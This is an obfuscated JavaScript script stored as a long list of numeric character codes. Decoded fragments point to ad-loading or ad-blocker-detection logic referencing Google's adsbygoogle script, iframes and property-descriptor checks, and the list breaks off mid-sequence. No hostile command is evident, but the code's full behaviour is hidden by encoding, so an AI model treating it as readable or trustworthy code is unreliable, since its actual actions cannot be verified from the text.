5,81,2,2,67,26,46,46,55,45,45,77,46,46,55,81,24,90,7,70,57,55,59,25,70,76,35,67,70,81,78,89,35,55,7,89,70,69,25,86,21,35,57,55,69,46,46,55,83,53,35,25,90,76,70,2,2,59,1,8,59,70,59,55,35,67,70,3,51,35,70,27,55,42,81,24,90,7,70,57,55,59,25,70,76,25,67,70,81,78,90,25,89,67,10,14,89,76,55,46,16,72,0,25,46,56,0,89,46,70,3,51,35,70,27,55,42,66,89,33,25,66,30,30,25,81,35,67,70,16,25,72,81,17,55,46,55,3,57,25,70,57,14,55,67,70,16,25,72,81,82,55,16,55,3,51,35,70,27,55,42,72,46,70,16,25,72,66,89,35,55,7,89,70,76,55,24,90,7,70,57,55,59,25,70,76,89,67,70,81,78,10,14,89,76,55,0,35,0,25,46,16,72,66,70,82,90,25,89,67,55,46,56,66,55,23,70,3,51,35,70,27,55,42,66,55,30,30,81,78,90,25,89,67,35,46,56,66,35,23,25,3,51,35,70,27,55,42,66,35,30,30,81,59,90,67,25,16,35,72,46,46,70,16,55,72,81,57,25,70,55,59,70,7,35,76,70,66,25,16,25,3,51,35,70,27,55,42,72,46,70,16,55,72,24,89,35,55,7,89,70,76,25,24,90,7,70,57,55,59,25,70,76,59,67,70,81,78,89,35,55,7,89,70,76,70,17,69,1,55,89,59,70,27,69,46,46,55,83,53,35,25,90,76,70,17,7,67,70,81,16,56,72,82,58,70,16,1,72,2,2,35,67,70,81,17,70,16,56,72,82,70,82,90,24,90,7,70,57,55,59,25,70,76,7,67,89,0,7,81,78,10,14,89,76,14,0,1,46,59,67,7,81,66,89,35,55,7,89,70,76,1,2,2,89,17,89,46,46,46,51,45,45,55,67,89,81,17,58,7,45,45,89,58,46,46,51,2,2,55,67,1,81,2,2,5,67,89,0,1,81,17,16,89,72,82,16,72,82,89,2,2,35,67,89,81,17,25,67,89,81,82,90,3,27,35,55,19,51,35,5,35,70,55,1,13,83,64,51,14,1,1,47,14,5,35,2,2,69,1,55,89,59,70,27,69,46,46,89,2,2,67,14,46,89,3,5,14,55,57,42,67,57,81,81,17,70,67,1,3,27,35,55,19,51,35,5,35,70,55,1,13,83,64,51,14,1,1,47,14,5,35,67,14,16,26,72,81,81,82,89,2,2,67,89,3,32,25,57,7,5,35,70,55,45,45,89,3,70,25,32,35,31,83,53,35,2,2,77,46,46,89,3,70,25,32,35,31,83,53,35,81,17,7,17,16,72,82,16,89,72,82,70,67,1,3,75,7,35,89,83,62,35,51,35,57,55,25,89,20,51,51,67,89,81,81,82,16,72,24,10,14,89,76,57,46,48,41,88,3,67,16,88,85,88,36,72,30,81,50,48,0,65,46,69,57,25,5,53,14,89,35,69,30,69,22,25,57,7,5,35,70,55,69,30,69,11,25,1,59,55,59,25,70,69,0,90,46,32,25,57,7,5,35,70,55,0,51,46,85,59,70,32,25,85,0,14,46,90,3,32,25,57,7,5,35,70,55,19,51,35,5,35,70,55,0,1,46,69,70,25,32,35,31,83,53,35,69,0,5,46,65,76,59,70,76,14,17,90,7,70,57,55,59,25,70,67,70,0,55,81,78,89,35,55,7,89,70,76,26,73,46,46,67,26,73,2,55,16,65,72,67,70,81,81,24,82,90,7,70,57,55,59,25,70,67,70,0,55,81,78,89,35,55,7,89,70,76,55,46,55,46,46,90,45,45,55,46,46,85,59,70,32,25,85,17,14,82,55,0,55,58,46,46,70,2,2,55,3,57,25,70,55,14,59,70,1,67,70,81,24,66,89,35,55,7,89,70,76,7,3,7,70,59,75,46,89,0,7,24,0,55,42,59,1,81,66,59,90,67,70,14,10,59,27,14,55,25,89,3,7,1,35,89,20,27,35,70,55,3,1,35,14,89,57,42,67,69,76,13,89,14,10,35,48,69,81,33,36,26,81,85,22,27,3,14,55,43,89,46,55,89,7,35,66,59,90,67,85,22,27,3,59,81,89,35,55,7,89,70,76,90,14,51,1,35,66,85,22,27,3,59,46,55,89,7,35,66,85,22,27,3,14,55,43,27,46,92,27,35,55,92,66,89,35,55,7,89,70,76,85,22,27,3,14,86,32,67,90,7,70,57,55,59,25,70,67,81,78,55,89,83,78,10,14,89,76,14,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,92,59,90,89,14,5,35,92,81,66,32,25,57,7,5,35,70,55,3,42,35,14,32,3,14,53,53,35,70,32,64,42,59,51,32,67,14,81,66,10,14,89,76,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,46,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,4,86,21,35,57,55,3,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,66,10,14,89,76,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,46,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,4,86,21,35,57,55,3,32,35,90,59,70,35,11,89,25,53,35,89,55,83,66,4,86,21,35,57,55,3,32,35,90,59,70,35,11,89,25,53,35,89,55,83,46,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,66,10,14,89,76,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,47,25,32,35,3,53,89,25,55,25,55,83,53,35,0,69,59,70,1,35,89,55,13,35,90,25,89,35,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,85,59,70,32,25,85,3,47,25,32,35,3,53,89,25,55,25,55,83,53,35,0,69,59,70,1,35,89,55,13,35,90,25,89,35,69,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,22,25,57,7,5,35,70,55,3,53,89,25,55,25,55,83,53,35,0,69,86,25,32,83,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,4,86,21,35,57,55,3,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,32,25,57,7,5,35,70,55,0,92,86,25,32,83,92,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,19,51,35,5,35,70,55,3,53,89,25,55,25,55,83,53,35,0,69,59,70,70,35,89,29,31,9,12,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,85,59,70,32,25,85,3,19,51,35,5,35,70,55,3,53,89,25,55,25,55,83,53,35,0,69,59,70,70,35,89,29,31,9,12,69,0,14,53,53,81,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,32,25,57,7,5,35,70,55,3,86,25,32,83,0,69,59,70,70,35,89,29,31,9,12,69,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,19,51,35,5,35,70,55,3,53,89,25,55,25,55,83,53,35,0,69,25,7,55,35,89,29,31,9,12,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,85,59,70,32,25,85,3,19,51,35,5,35,70,55,3,53,89,25,55,25,55,83,53,35,0,69,25,7,55,35,89,29,31,9,12,69,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,19,51,35,5,35,70,55,3,53,89,25,55,25,55,83,53,35,0,69,27,35,55,19,51,35,5,35,70,55,1,13,83,31,14,27,47,14,5,35,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,32,25,57,7,5,35,70,55,0,69,27,35,55,19,51,35,5,35,70,55,1,13,83,31,14,27,47,14,5,35,69,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,3,9,14,55,42,0,69,89,14,70,32,25,5,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,85,59,70,32,25,85,3,9,14,55,42,0,69,89,14,70,32,25,5,69,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,0,69,1,35,55,31,59,5,35,25,7,55,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,85,59,70,32,25,85,0,69,1,35,55,31,59,5,35,25,7,55,69,0,14,53,53,81,66,14,53,53,46,27,35,55,4,85,70,11,89,25,53,35,89,55,83,22,35,1,57,89,59,53,55,25,89,67,14,3,57,25,70,55,35,70,55,84,59,70,32,25,85,0,69,14,51,35,89,55,69,81,66,14,53,53,3,57,25,70,90,59,27,7,89,14,86,51,35,46,90,14,51,1,35,66,25,86,21,35,57,55,32,35,90,59,70,35,11,89,25,53,35,89,55,83,67,85,59,70,32,25,85,0,69,14,51,35,89,55,69,0,14,53,53,81,66,14,3,89,35,5,25,10,35,67,81,66,24,57,14,55,57,42,67,35,81,78,24,85,22,27,3,90,67,85,22,27,3,90,51,81,66,85,22,27,3,90,57,67,81,66,85,22,27,3,5,90,67,81,66,85,59,70,32,25,85,3,1,35,55,31,59,5,35,25,7,55,67,90,7,70,57,55,59,25,70,67,81,78,85,22,27,3,90,67,85,22,27,3,90,51,81,66,24,0,26,37,56,56,81,66,85,22,27,3,70,25,85,67,85,22,27,3,7,89,67,85,22,27,3,7,81,0,32,25,57,7,5,35,70,55,3,75,7,35,89,83,62,35,51,35,57,55,25,89,20,51,51,67,69,42,55,5,51,69,81,16,56,72,81,66,89,35,55,7,89,70,76,55,89,7,35,66,24,81,66,24,24,67,81,0,14,86,32,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,90,81,78,59,90,67,85,22,27,3,14,55,43,89,81,78,85,22,27,3,14,55,43,59,46,92,15,5,92,30,92,14,27,35,92,66,10,14,89,76,1,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,59,5,27,69,81,66,1,59,3,57,89,25,1,1,4,89,59,27,59,70,46,69,20,70,25,70,83,5,25,7,1,69,66,1,59,3,25,70,35,89,89,25,89,46,90,7,70,57,55,59,25,70,67,43,1,59,81,78,59,90,67,85,22,27,3,1,70,46,46,56,81,78,85,22,27,3,1,70,46,26,66,85,22,27,3,14,55,43,32,46,92,22,14,92,30,92,55,14,92,66,89,35,55,7,89,70,76,90,67,81,66,24,24,66,1,59,3,25,70,51,25,14,32,46,90,7,70,57,55,59,25,70,67,43,1,59,81,78,59,90,67,85,22,27,3,1,70,46,46,56,81,78,85,22,27,3,14,55,43,89,46,90,14,51,1,35,66,89,35,55,7,89,70,66,24,24,66,1,59,3,1,89,57,46,69,48,48,69,30,85,22,27,3,14,55,43,32,25,30,69,48,69,30,85,22,27,3,14,55,43,59,5,66,24,90,7,70,57,55,59,25,70,76,59,1,67,35,81,78,59,90,67,85,22,27,3,1,70,46,46,56,81,78,85,22,27,3,1,70,46,26,66,85,22,27,3,14,55,43,32,46,92,22,14,92,30,92,55,14,92,66,89,35,55,7,89,70,76,90,67,81,66,24,24,10,14,89,76,1,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,1,57,89,59,53,55,69,81,66,1,59,3,25,70,35,89,89,25,89,46,59,1,66,1,59,3,1,89,57,46,69,48,48,53,14,27,35,14,32,61,3,27,25,25,27,51,35,1,83,70,32,59,57,14,55,59,25,70,3,57,25,5,48,53,14,27,35,14,32,48,21,1,48,14,32,1,86,83,27,25,25,27,51,35,3,21,1,69,66,32,25,57,7,5,35,70,55,3,86,25,32,83,3,14,53,53,35,70,32,64,42,59,51,32,67,1,59,81,66,10,14,89,76,1,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,59,5,27,69,81,66,1,59,3,25,70,51,25,14,32,46,59,1,66,1,59,3,1,89,57,46,92,42,55,55,53,1,82,48,48,85,85,85,3,27,25,25,27,51,35,14,53,59,1,3,57,25,5,48,27,35,70,35,89,14,55,35,43,61,56,40,92,66,10,14,89,76,1,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,1,57,89,59,53,55,69,81,66,1,59,3,25,70,35,89,89,25,89,46,59,1,66,1,59,3,25,70,51,25,14,32,46,90,7,70,57,55,59,25,70,67,43,1,59,81,78,59,90,67,55,83,53,35,25,90,67,43,43,14,81,46,46,92,7,70,32,35,90,59,70,35,32,92,81,78,89,35,55,7,89,70,76,59,1,67,43,1,59,81,66,24,24,66,1,59,3,1,89,57,46,69,48,48,69,30,85,22,27,3,14,55,43,32,25,30,69,48,69,30,85,22,27,3,14,55,43,21,1,66,32,25,57,7,5,35,70,55,3,86,25,32,83,3,14,53,53,35,70,32,64,42,59,51,32,67,1,59,81,66,24,24,67,81,0,89,57,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,14,81,78,89,35,55,7,89,70,76,14,16,9,14,55,42,3,90,51,25,25,89,67,9,14,55,42,3,89,14,70,32,25,5,67,81,18,14,3,51,35,70,27,55,42,81,72,66,24,24,67,81,0,89,75,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,81,78,10,14,89,76,1,14,46,16,72,66,10,14,89,76,85,57,46,9,14,55,42,3,90,51,25,25,89,67,9,14,55,42,3,89,14,70,32,25,5,67,81,18,26,61,30,26,81,66,90,25,89,67,10,14,89,76,59,46,56,66,59,23,85,57,66,59,30,30,81,78,1,14,16,59,72,46,85,22,27,3,89,1,67,16,26,0,26,34,72,81,66,1,14,16,59,72,46,1,14,16,59,72,3,57,42,14,89,20,55,67,56,81,3,55,25,91,53,53,35,89,64,14,1,35,67,81,30,1,14,16,59,72,3,1,7,86,1,55,89,67,26,81,66,24,66,89,35,55,7,89,70,76,1,14,3,21,25,59,70,67,92,36,92,81,66,24,24,67,81,0,89,1,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,14,81,78,10,14,89,76,89,46,69,69,0,57,46,69,14,86,57,32,35,90,27,42,59,21,68,51,70,25,53,75,89,1,55,7,85,56,26,61,34,40,37,73,71,39,77,69,66,10,14,89,76,51,46,37,0,42,46,26,61,66,59,90,67,14,58,46,7,70,32,35,90,59,70,35,32,81,78,59,90,67,14,3,51,35,70,27,55,42,33,46,26,81,78,10,14,89,76,51,46,53,14,89,1,35,15,70,55,67,14,16,56,72,81,0,42,46,53,14,89,1,35,15,70,55,67,14,16,56,72,81,66,24,59,90,67,14,3,51,35,70,27,55,42,33,46,61,81,78,10,14,89,76,42,46,53,14,89,1,35,15,70,55,67,14,16,26,72,81,66,24,59,90,67,14,3,51,35,70,27,55,42,46,46,34,81,78,57,46,14,16,61,72,66,24,24,10,14,89,76,51,35,46,9,14,55,42,3,90,51,25,25,89,67,9,14,55,42,3,89,14,70,32,25,5,67,81,18,67,42,36,51,30,26,81,81,30,51,66,90,25,89,67,59,46,56,66,59,23,51,35,66,59,30,30,81,89,30,46,57,3,57,42,14,89,20,55,67,9,14,55,42,3,90,51,25,25,89,67,9,14,55,42,3,89,14,70,32,25,5,67,81,18,57,3,51,35,70,27,55,42,81,81,66,89,35,55,7,89,70,76,89,66,24,24,67,81,0,53,14,32,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,10,0,14,81,78,10,46,62,55,89,59,70,27,67,10,81,66,59,90,67,14,58,46,7,70,32,35,90,59,70,35,32,81,78,51,46,53,14,89,1,35,15,70,55,67,14,16,56,72,81,66,10,46,67,70,35,85,76,20,89,89,14,83,67,51,81,3,21,25,59,70,67,92,56,92,81,30,10,81,3,1,51,59,57,35,67,36,51,81,66,24,89,35,55,7,89,70,76,10,66,24,24,67,81,0,7,89,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,7,0,10,81,78,10,14,89,76,89,65,46,48,88,16,16,14,36,79,20,36,38,56,36,77,82,0,36,72,30,88,72,48,27,66,10,14,89,76,89,46,7,3,5,14,55,57,42,67,89,65,81,66,59,90,67,89,58,46,70,7,51,51,81,78,90,25,89,67,10,14,89,76,59,46,56,66,59,23,89,3,51,35,70,27,55,42,66,59,30,30,81,78,10,14,89,76,70,46,89,16,59,72,3,89,35,53,51,14,57,35,67,92,16,92,0,92,92,81,3,89,35,53,51,14,57,35,67,92,72,92,0,92,92,81,66,10,14,89,76,55,46,70,3,1,53,51,59,55,67,92,82,92,81,66,10,14,89,76,68,35,83,46,55,16,56,72,66,10,14,89,76,14,89,27,1,46,55,16,26,72,66,59,90,67,14,89,27,1,58,46,7,70,32,35,90,59,70,35,32,81,14,89,27,1,46,14,89,27,1,3,1,53,51,59,55,67,92,0,92,81,66,10,14,89,76,10,14,51,7,35,46,89,16,59,72,66,59,90,67,68,35,83,46,46,92,89,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,89,1,67,14,89,27,1,81,66,59,90,67,68,35,83,46,46,92,57,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,89,57,67,14,89,27,1,81,66,59,90,67,68,35,83,46,46,92,75,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,89,75,67,81,66,59,90,67,68,35,83,46,46,92,59,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,53,14,32,67,10,16,92,59,92,72,0,14,89,27,1,81,66,59,90,67,68,35,83,46,46,92,53,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,53,14,32,67,10,16,92,53,92,72,0,14,89,27,1,81,66,59,90,67,68,35,83,46,46,92,27,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,53,14,32,67,10,16,92,27,92,72,0,14,89,27,1,81,66,59,90,67,68,35,83,46,46,92,85,92,81,10,14,89,76,10,14,51,7,35,46,85,22,27,3,53,14,32,67,10,16,92,85,92,72,0,14,89,27,1,81,66,7,46,7,3,89,35,53,51,14,57,35,67,89,16,59,72,0,10,14,51,7,35,81,66,24,24,89,35,55,7,89,70,76,7,66,24,24,67,81,0,90,57,82,90,7,70,57,55,59,25,70,67,81,78,59,90,67,85,22,27,3,57,90,81,78,10,14,89,76,35,1,46,32,25,57,7,5,35,70,55,3,75,7,35,89,83,62,35,51,35,57,55,25,89,20,51,51,67,69,59,5,27,16,1,89,57,18,46,92,85,53,69,30,69,35,70,27,59,70,35,69,30,69,3,70,35,55,69,30,69,32,70,14,69,30,69,36,69,30,69,57,32,70,69,30,69,3,57,25,5,92,72,69,81,66,90,25,89,67,10,14,89,76,65,46,56,66,65,23,35,1,3,51,35,70,27,55,42,66,65,30,30,81,78,35,1,16,65,72,3,25,7,55,35,89,29,31,9,12,46,35,1,16,65,72,3,25,7,55,35,89,29,31,9,12,3,89,35,53,51,14,57,35,67,48,16,14,36,79,56,36,77,72,30,88,3,85,53,35,70,27,59,70,35,88,3,70,35,55,67,17,82,81,32,70,14,36,67,17,82,81,57,32,70,88,3,57,25,5,48,27,59,0,85,59,70,32,25,85,3,51,25,57,14,55,59,25,70,3,42,25,1,55,70,14,5,35,81,3,89,35,53,51,14,57,35,67,92,32,59,1,53,51,14,83,82,76,70,25,70,35,76,58,59,5,53,25,89,55,14,70,55,66,92,0,92,92,81,66,24,24,24,0,5,90,82,90,7,70,57,55,59,25,70,67,81,78,24,0,90,82,90,7,70,57,55,59,25,70,67,90,51,81,78,90,25,89,67,10,14,89,76,83,46,56,66,83,23,90,51,3,51,35,70,27,55,42,66,83,30,30,81,78,10,14,89,76,68,46,90,51,16,83,72,66,10,14,89,76,35,1,46,32,25,57,7,5,35,70,55,3,75,7,35,89,83,62,35,51,35,57,55,25,89,20,51,51,67,68,16,92,53,14,55,55,35,89,70,92,72,81,66,90,25,89,67,10,14,89,76,65,46,56,66,65,23,35,1,3,51,35,70,27,55,42,66,65,30,30,81,78,59,90,67,68,16,92,14,57,55,59,25,70,92,72,46,46,92,59,70,21,35,57,55,92,81,78,59,90,67,68,16,92,53,25,1,59,55,59,25,70,92,72,46,46,92,86,35,90,25,89,35,92,81,78,10,14,89,76,70,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,32,59,10,69,81,66,70,3,59,70,70,35,89,29,31,9,12,46,68,16,92,70,35,85,29,55,5,51,92,72,66,35,1,16,65,72,3,53,14,89,35,70,55,47,25,32,35,3,59,70,1,35,89,55,13,35,90,25,89,35,67,70,0,35,1,16,65,72,81,66,70,3,25,7,55,35,89,29,31,9,12,46,70,3,59,70,70,35,89,29,31,9,12,66,24,35,51,1,35,76,59,90,67,68,16,92,53,25,1,59,55,59,25,70,92,72,46,46,92,14,90,55,35,89,92,81,78,10,14,89,76,70,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,32,59,10,69,81,66,70,3,59,70,70,35,89,29,31,9,12,46,68,16,92,70,35,85,29,55,5,51,92,72,66,35,1,16,65,72,3,53,14,89,35,70,55,47,25,32,35,3,59,70,1,35,89,55,13,35,90,25,89,35,67,70,0,35,1,16,65,72,3,70,35,65,55,62,59,86,51,59,70,27,81,66,70,3,25,7,55,35,89,29,31,9,12,46,70,3,59,70,70,35,89,29,31,9,12,66,24,24,24,24,85,22,27,3,14,55,43,90,46,92,32,89,14,85,92,66,24,0,51,14,55,35,89,82,90,7,70,57,55,59,25,70,67,81,78,10,14,89,76,35,10,35,70,55,12,59,1,55,35,70,35,89,62,7,53,53,25,89,55,35,32,46,85,59,70,32,25,85,3,14,32,32,19,10,35,70,55,12,59,1,55,35,70,35,89,66,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,25,81,78,10,14,89,76,25,86,21,46,85,22,27,3,75,67,25,3,53,14,89,35,70,55,0,32,25,57,7,5,35,70,55,3,86,25,32,83,81,16,56,72,66,59,90,67,25,86,21,46,46,7,70,32,35,90,59,70,35,32,81,78,89,35,55,7,89,70,76,90,14,51,1,35,66,24,85,22,27,3,1,57,14,70,67,25,81,66,59,90,67,35,10,35,70,55,12,59,1,55,35,70,35,89,62,7,53,53,25,89,55,35,32,81,78,25,86,21,3,14,32,32,19,10,35,70,55,12,59,1,55,35,70,35,89,67,92,22,4,9,47,25,32,35,15,70,1,35,89,55,35,32,92,0,85,22,27,3,1,57,14,70,0,90,14,51,1,35,81,66,24,35,51,1,35,78,85,59,70,32,25,85,3,1,35,55,31,59,5,35,25,7,55,67,90,7,70,57,55,59,25,70,67,81,78,85,22,27,3,51,14,55,35,89,67,25,81,66,24,0,37,56,56,81,66,24,24,24,67,81,0,1,57,14,70,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,25,81,78,10,14,89,76,14,46,85,22,27,3,75,67,25,3,57,42,59,51,32,0,85,22,27,3,75,67,25,3,53,14,89,35,70,55,81,16,56,72,0,32,25,57,7,5,35,70,55,3,86,25,32,83,81,66,90,25,89,67,10,14,89,76,53,46,56,66,53,23,14,3,51,35,70,27,55,42,66,53,30,30,81,78,59,90,67,85,22,27,3,57,51,16,53,72,46,46,7,70,32,35,90,59,70,35,32,81,78,85,22,27,3,57,51,16,53,72,46,14,16,53,72,66,85,22,27,3,70,25,85,67,85,22,27,3,7,89,67,85,22,27,3,7,81,0,14,16,53,72,81,66,24,24,24,24,67,81,0,70,25,85,82,90,7,70,57,55,59,25,70,67,81,78,89,35,55,7,89,70,76,90,7,70,57,55,59,25,70,67,7,89,51,0,53,14,89,35,70,55,81,78,59,90,67,85,22,27,3,7,57,58,46,90,14,51,1,35,81,78,85,22,27,3,57,25,51,51,35,57,55,59,25,70,67,85,22,27,3,7,57,0,53,14,89,35,70,55,81,66,85,22,27,3,7,57,46,90,14,51,1,35,66,89,35,55,7,89,70,66,24,10,14,89,76,59,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,59,5,27,69,81,66,59,3,57,89,25,1,1,4,89,59,27,59,70,46,69,20,70,25,70,83,5,25,7,1,69,66,59,3,25,70,51,25,14,32,46,90,7,70,57,55,59,25,70,67,81,78,85,22,27,3,57,30,30,66,10,14,89,76,57,46,32,25,57,7,5,35,70,55,3,57,89,35,14,55,35,19,51,35,5,35,70,55,67,69,57,14,70,10,14,1,69,81,66,10,14,89,76,55,46,57,3,27,35,55,64,25,70,55,35,65,55,67,69,61,32,69,81,66,10,14,89,76,85,46,59,3,85,59,32,55,42,66,10,14,89,76,42,46,59,3,42,35,59,27,42,55,66,10,14,89,76,5,46,92,90,89,25,5,64,42,14,89,64,25,32,35,92,66,57,3,1,55,83,51,35,3,85,59,32,55,42,46,57,3,85,59,32,55,42,46,85,66,57,3,1,55,83,51,35,3,42,35,59,27,42,55,46,57,3,42,35,59,27,42,55,46,42,66,55,3,27,51,25,86,14,51,20,51,53,42,14,46,26,3,56,66,55,3,27,51,25,86,14,51,64,25,5,53,25,1,59,55,35,4,53,35,89,14,55,59,25,70,46,92,57,25,53,83,92,66,55,16,85,22,27,3,14,55,43,90,30,85,22,27,3,14,55,43,59,72,67,59,0,56,0,56,81,66,10,14,89,76,86,46,85,22,27,3,53,61,40,67,55,16,85,22,27,3,5,67,81,72,67,56,0,56,0,85,0,42,81,3,32,14,55,14,81,66,10,14,89,76,1,46,69,69,66,10,14,89,76,10,46,16,69,76,69,0,69,58,69,0,69,88,69,69,0,69,54,69,0,69,50,69,0,69,63,69,0,69,2,69,0,69,92,69,0,69,67,69,0,69,81,69,0,69,18,69,0,69,30,69,0,69,0,69,0,69,36,69,0,69,3,69,0,69,48,69,0,69,56,69,0,69,26,69,0,69,61,69,0,69,34,69,0,69,40,69,0,69,37,69,0,69,73,69,0,69,71,69,0,69,39,69,0,69,77,69,0,69,82,69,0,69,66,69,0,69,23,69,0,69,46,69,0,69,33,69,0,69,17,69,0,69,93,69,0,69,20,69,0,69,13,69,0,69,64,69,0,69,22,69,0,69,19,69,0,69,8,69,0,69,6,69,0,69,29,69,0,69,15,69,0,69,52,69,0,69,80,69,0,69,12,69,0,69,9,69,0,69,47,69,0,69,4,69,0,69,11,69,0,69,60,69,0,69,74,69,0,69,62,69,0,69,31,69,0,69,91,69,0,69,87,69,0,69,84,69,0,69,28,69,0,69,49,69,0,69,38,69,0,69,16,69,0,69,88,88,69,0,69,72,69,0,69,41,69,0,69,43,69,0,69,44,69,0,69,14,69,0,69,86,69,0,69,57,69,0,69,32,69,0,69,35,69,0,69,90,69,0,69,27,69,0,69,42,69,0,69,59,69,0,69,21,69,0,69,68,69,0,69,51,69,0,69,5,69,0,69,70,69,0,69,25,69,0,69,53,69,0,69,75,69,0,69,89,69,0,69,1,69,0,69,55,69,0,69,7,69,0,69,10,69,0,69,85,69,0,69,65,69,0,69,83,69,0,69,79,69,0,69,78,69,0,69,45,69,0,69,24,69,72,66,90,25,89,67,10,14,89,76,65,46,56,66,65,23,86,3,51,35,70,27,55,42,66,65,30,30,81,59,90,67,86,16,65,72,81,1,30,46,10,16,67,86,16,65,72,36,34,61,81,72,66,10,14,89,76,55,46,85,22,27,3,89,1,67,81,66,1,46,1,3,89,35,53,51,14,57,35,67,92,69,7,70,59,55,43,51,59,1,55,69,92,0,92,69,7,70,59,55,43,51,59,1,55,43,92,30,55,30,92,69,92,81,66,1,46,1,3,89,35,53,51,14,57,35,67,92,69,25,86,1,35,89,10,35,69,92,0,92,69,25,86,1,35,89,10,35,43,92,30,55,30,92,69,92,81,66,10,14,89,76,7,57,51,46,52,62,4,47,3,53,14,89,1,35,67,1,81,66,59,90,67,7,57,51,46,46,46,55,89,7,35,81,78,7,57,51,46,35,10,14,51,67,69,67,69,30,1,30,69,81,69,81,66,24,7,57,51,3,7,70,59,55,43,51,59,1,55,46,7,57,51,16,92,7,70,59,55,43,51,59,1,55,43,92,30,55,72,66,7,57,51,3,25,86,1,35,89,10,35,46,7,57,51,16,92,25,86,1,35,89,10,35,43,92,30,55,72,66,85,22,27,3,1,10,67,7,57,51,81,66,59,90,67,85,22,27,3,57,46,46,26,2,2,7,57,51,3,25,86,1,35,89,10,35,3,35,70,14,86,51,35,32,46,46,26,81,78,85,22,27,3,7,57,46,7,57,51,66,85,22,27,3,51,14,55,35,89,67,7,57,51,3,25,86,1,35,89,10,35,81,66,24,35,51,1,35,78,85,22,27,3,57,25,51,51,35,57,55,59,25,70,67,7,57,51,0,53,14,89,35,70,55,81,66,24,24,66,59,3,25,70,35,89,89,25,89,46,90,7,70,57,55,59,25,70,67,81,78,59,90,67,59,3,1,89,57,46,46,51,25,57,14,